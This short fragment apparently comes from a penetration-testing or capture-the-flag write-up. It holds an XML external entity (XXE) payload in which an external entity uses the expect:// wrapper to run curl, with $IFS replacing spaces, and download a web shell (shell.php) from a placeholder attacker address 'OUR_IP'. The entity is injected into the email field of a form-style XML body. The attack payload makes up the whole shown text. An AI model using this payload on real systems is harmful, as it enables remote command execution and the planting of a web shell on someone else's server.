 Code: xml
<?xml version="1.0"?>
<!DOCTYPE email [
  <!ENTITY company SYSTEM "expect://curl$IFS-O$IFS'OUR_IP/shell.php'">
]>
<root>
<name></name>
<tel></tel>
<email>&company;</email>
<message></message>
</root>